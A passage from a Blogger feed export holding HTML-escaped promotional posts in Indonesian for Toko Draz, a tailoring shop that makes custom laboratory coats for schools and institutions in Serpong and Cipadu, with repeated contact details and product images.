custom, baik dari segi ukuran, model, maupun detail tambahan seperti bordir nama atau identitas instansi. Setiap pesanan dikerjakan berdasarkan kebutuhan klien, bukan produk massal yang seragam. Hal ini sangat menguntungkan bagi sekolah, kampus, maupun lembaga yang ingin memiliki identitas tersendiri pada jas laboratorium yang digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2261\" data-start=\"1878\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"2311\" data-start=\"2263\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibandingkan Tempat Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2749\" data-start=\"2313\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai \u003Cstrong data-end=\"2361\" data-start=\"2321\"\u003ETempat Jual Jas Lab Terdekat Serpong\u003C\/strong\u003E, Toko Draz memiliki beberapa keunggulan yang membedakannya dari konveksi lain. Proses konsultasi dilakukan secara terbuka dan komunikatif, sehingga pelanggan memahami alur produksi sejak awal. Tim berpengalaman membantu memberikan saran bahan dan model terbaik, bukan sekadar menjual. Selain itu, komitmen terhadap kualitas dan ketepatan waktu menjadi prinsip utama dalam setiap pesanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2799\" data-start=\"2751\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Memesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3219\" data-start=\"2801\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECustomer yang memesan jas lab di Toko Draz akan mendapatkan banyak keuntungan. Mulai dari kualitas produk yang konsisten, pelayanan yang responsif, hingga proses pemesanan yang mudah. Pelanggan juga mendapatkan transparansi dalam proses produksi, sehingga tidak ada kekhawatiran soal hasil akhir. Kepercayaan pelanggan selama bertahun-tahun menjadi bukti bahwa Toko Draz mengutamakan kepuasan, bukan sekadar transaksi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3272\" data-start=\"3221\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGift Spesial untuk Pemesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3678\" data-start=\"3274\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, Toko Draz memberikan gift khusus untuk pemesanan jas lab dalam jumlah banyak. Gift ini menjadi nilai tambah yang jarang ditawarkan oleh tempat lain. Tentunya, pemberian gift memiliki ketentuan dan syarat yang berlaku, seperti minimal jumlah pemesanan dan kesepakatan di awal. Hal ini memberikan keuntungan ekstra bagi instansi atau kelompok yang melakukan pemesanan skala besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3735\" data-start=\"3680\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk Sekolah, Kampus, dan Instansi di Serpong\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4110\" data-start=\"3737\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELokasi yang strategis menjadikan Toko Draz sebagai pilihan tepat bagi pelanggan di wilayah Serpong dan sekitarnya. Banyak sekolah, kampus, dan lembaga mempercayakan pembuatan jas lab mereka karena kemudahan koordinasi dan hasil yang sesuai harapan. Dengan reputasi yang sudah terbangun, Toko Draz tidak hanya dikenal dekat secara lokasi, tetapi juga dekat secara pelayanan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4110\" data-start=\"3737\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOrv6JsprQc3oB_CacqrrElmdXKqD_V2s9f9C9udQpBWatmhUQwiSwHyfq3PflkAnhr-4FlrOOf5078U2aW_s4p6orQGiqGyA93DTKOdLVkB75Rs1FrUKzZFWFf7Hf1xe7KDeR6Y-c7GjTe7zKKhgQBS_nxJEGtpTRZTS5c5kMTBeEwNgKveRimswStjk-\/s1920\/jas-lab--pribadi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOrv6JsprQc3oB_CacqrrElmdXKqD_V2s9f9C9udQpBWatmhUQwiSwHyfq3PflkAnhr-4FlrOOf5078U2aW_s4p6orQGiqGyA93DTKOdLVkB75Rs1FrUKzZFWFf7Hf1xe7KDeR6Y-c7GjTe7zKKhgQBS_nxJEGtpTRZTS5c5kMTBeEwNgKveRimswStjk-\/w414-h736\/jas-lab--pribadi.jpg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"882\" data-start=\"815\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"4152\" data-start=\"4112\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Pemesanan yang Mudah dan Jelas\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4520\" data-start=\"4154\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan di Toko Draz dibuat sederhana dan tidak berbelit. Pelanggan dapat melakukan konsultasi awal, menentukan spesifikasi jas lab, lalu menyepakati waktu produksi. Setiap tahap dijelaskan dengan bahasa yang mudah dipahami, sehingga pelanggan merasa aman dan nyaman. Pendekatan ini menjadi salah satu alasan mengapa banyak pelanggan melakukan repeat order.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4575\" data-start=\"4522\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Tepat untuk Jas Lab Berkualitas di Serpong\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"5026\" data-start=\"4577\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari \u003Cstrong data-end=\"4642\" data-start=\"4602\"\u003ETempat Jual Jas Lab Terdekat Serpong\u003C\/strong\u003E yang mengutamakan kualitas, pengalaman, dan kepercayaan, Toko Draz adalah pilihan yang tepat. Dengan pengalaman lebih dari 12 tahun, produk yang rapi dan nyaman, serta berbagai keuntungan bagi customer, Toko Draz siap menjadi partner terbaik untuk kebutuhan jas laboratorium Anda. Pilihan yang tepat akan memberikan kenyamanan dan profesionalitas dalam setiap aktivitas laboratorium.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/7050452055333411506\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/tempat-jual-jas-lab-terdekat-serpong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7050452055333411506"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/7050452055333411506"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/tempat-jual-jas-lab-terdekat-serpong.html","title":"Tempat Jual Jas Lab Terdekat Serpong"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioeFa21HF4Fw7Z4kwT0JANjHo1IlCQX4q62h4abm5JHfA35qaP3ysc1Y_UAGeyJb2FbjuyEWGIwC_KjYrA2TlKJFUDoSXrzuAmSL4yBjH8NcSKm9xBy5iq_uyPHlOXVhnAF5FYgn2-HWeZ3S7GgecVADj4yN7htXgeDc0UnDheDyAYnjODUSyrX_VaWSnR\/s72-w392-h697-c\/jas-lab-pribadi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-3862866201256626776"},"published":{"$t":"2026-01-09T18:33:00.000-08:00"},"updated":{"$t":"2026-01-09T18:33:04.006-08:00"},"title":{"type":"text","$t":"Bikin Jas Laboratorium Kimia Cipadu"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"215\" data-start=\"149\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EBikin Jas Laboratorium Kimia Cipadu yang Berkualitas dan Nyaman\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"681\" data-start=\"217\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKebutuhan akan jas laboratorium kimia terus meningkat, terutama bagi sekolah, kampus, lembaga riset, hingga instansi kesehatan. Di wilayah Cipadu dan sekitarnya, permintaan terhadap layanan \u003Cstrong data-end=\"446\" data-start=\"407\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2024\/01\/konveksi-jas-laboratorium-pondok-ranji.html\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003EBikin Jas Laboratorium Kimia\u003C\/span\u003E\u003C\/a\u003E Cipadu\u003C\/strong\u003E semakin tinggi karena kesadaran akan standar keselamatan kerja di laboratorium juga ikut berkembang. Jas laboratorium bukan hanya pelengkap seragam, tetapi menjadi perlindungan utama saat melakukan aktivitas eksperimen dan penelitian.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1014\" data-start=\"683\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz hadir sebagai solusi tepat bagi Anda yang membutuhkan jas laboratorium kimia berkualitas, rapi, dan sesuai standar. Dengan pengalaman lebih dari 12 tahun, Toko Draz telah dipercaya menangani berbagai kebutuhan seragam khusus, mulai dari jas almamater, toga wisuda, seragam kerja, seragam sekolah, hingga jas laboratorium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1014\" data-start=\"683\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK7_M__LvhmUcCh9jOJ5LQp55ij2oEDrJFjSRWf-PSK0l60K-G-mT0IAFnZQ_Sbd_nuI2qiiYxfHTfHLWF-wq1hWs2vpBa1MD3k1w54qHrhTNqMWkxrhuIGAT4Va5mOsqrUPXSQVtgTuH2wqy_fbSRthurUNuwyQjyqWuzT6wJBFFnZwaWXpBTdyfSqWY2\/s1080\/JAS-LAB-HIJAU-PANJANG-TAMPAK-SAMPING-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK7_M__LvhmUcCh9jOJ5LQp55ij2oEDrJFjSRWf-PSK0l60K-G-mT0IAFnZQ_Sbd_nuI2qiiYxfHTfHLWF-wq1hWs2vpBa1MD3k1w54qHrhTNqMWkxrhuIGAT4Va5mOsqrUPXSQVtgTuH2wqy_fbSRthurUNuwyQjyqWuzT6wJBFFnZwaWXpBTdyfSqWY2\/w640-h640\/JAS-LAB-HIJAU-PANJANG-TAMPAK-SAMPING-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPentingnya Jas Laboratorium Kimia yang Tepat\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1411\" data-start=\"1065\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium kimia memiliki fungsi utama untuk melindungi tubuh dari paparan bahan kimia, cairan berbahaya, serta percikan zat reaktif. Oleh karena itu, pemilihan bahan, desain, dan jahitan tidak boleh dilakukan secara sembarangan. Jas yang terlalu tipis, panas, atau tidak presisi justru dapat mengganggu kenyamanan dan keselamatan pengguna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1717\" data-start=\"1413\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelalui layanan \u003Cstrong data-end=\"1468\" data-start=\"1429\"\u003EBikin Jas Laboratorium Kimia Cipadu\u003C\/strong\u003E, Toko Draz memastikan setiap produk dibuat dengan memperhatikan kebutuhan praktikum kimia secara menyeluruh. Mulai dari panjang jas, model lengan, hingga kekuatan jahitan, semuanya disesuaikan agar aman dan nyaman digunakan dalam jangka waktu lama.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1777\" data-start=\"1719\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz sebagai Spesialis Jas Laboratorium\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2026\" data-start=\"1779\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz dikenal sebagai jasa konveksi yang fokus pada kualitas dan ketepatan produksi. Dengan pengalaman lebih dari satu dekade, Toko Draz memahami betul standar jas laboratorium yang dibutuhkan oleh berbagai instansi pendidikan dan profesional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2350\" data-start=\"2028\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap proses produksi dilakukan secara terkontrol, mulai dari pemilihan bahan yang kuat namun tetap adem, pola yang presisi, hingga finishing yang rapi. Tim penjahit berpengalaman memastikan hasil akhir tidak hanya layak pakai, tetapi juga terlihat profesional dan representatif saat digunakan di lingkungan laboratorium.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2396\" data-start=\"2352\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Produk yang Konsisten dan Teruji\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2631\" data-start=\"2398\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam layanan \u003Cstrong data-end=\"2451\" data-start=\"2412\"\u003EBikin Jas Laboratorium Kimia Cipadu\u003C\/strong\u003E, Toko Draz mengutamakan bahan yang nyaman, tidak mudah kusut, dan tahan terhadap aktivitas laboratorium. Jas dirancang agar mudah dibersihkan serta tetap awet meski sering dicuci.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2877\" data-start=\"2633\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu, model jas dapat disesuaikan dengan kebutuhan pemesan, baik untuk siswa, mahasiswa, dosen, maupun tenaga laboran. Fleksibilitas desain ini menjadi nilai tambah karena setiap instansi memiliki kebutuhan dan karakteristik yang berbeda.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2877\" data-start=\"2633\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 data-end=\"2925\" data-start=\"2879\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Customer Jika Pesan di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3209\" data-start=\"2927\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemesan jas laboratorium kimia di Toko Draz memberikan banyak keuntungan bagi pelanggan. Salah satunya adalah kemudahan konsultasi sebelum produksi. Customer dapat berdiskusi mengenai bahan, ukuran, model, hingga kebutuhan khusus lainnya agar hasil akhir benar-benar sesuai harapan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3452\" data-start=\"3211\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan lain adalah ketepatan waktu produksi. Toko Draz berkomitmen menyelesaikan pesanan sesuai kesepakatan tanpa mengorbankan kualitas. Hal ini sangat penting bagi instansi yang memiliki jadwal praktikum atau kegiatan akademik tertentu.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"3514\" data-start=\"3454\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan Pemesanan dalam Jumlah Banyak Lebih Menguntungkan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3752\" data-start=\"3516\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagi sekolah, kampus, atau lembaga yang memesan dalam jumlah besar, Toko Draz memberikan nilai lebih. Pemesanan partai banyak tidak hanya memudahkan proses produksi yang seragam, tetapi juga memberikan keuntungan tambahan bagi customer.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4000\" data-start=\"3754\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, tersedia \u003Cstrong data-end=\"3840\" data-start=\"3789\"\u003Egift khusus untuk pemesanan dalam jumlah banyak\u003C\/strong\u003E, dengan ketentuan dan syarat berlaku. Gift ini menjadi bonus menarik yang dapat dimanfaatkan oleh instansi sebagai nilai tambah dari kerja sama jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"4036\" data-start=\"4002\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Profesional dan Amanah\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"4290\" data-start=\"4038\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan customer adalah prioritas utama Toko Draz. Selama lebih dari 12 tahun beroperasi, Toko Draz terus menjaga reputasi sebagai konveksi yang profesional dan amanah. Setiap pesanan diperlakukan dengan serius, mulai dari skala kecil hingga besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4531\" data-start=\"4292\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDengan komunikasi yang jelas dan transparan, customer tidak perlu khawatir mengenai proses produksi maupun hasil akhir. Inilah yang membuat Toko Draz tetap menjadi pilihan utama untuk \u003Cstrong data-end=\"4515\" data-start=\"4476\"\u003EBikin Jas Laboratorium Kimia Cipadu\u003C\/strong\u003E dan sekitarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4531\" data-start=\"4292\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1063\" data-start=\"1016\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 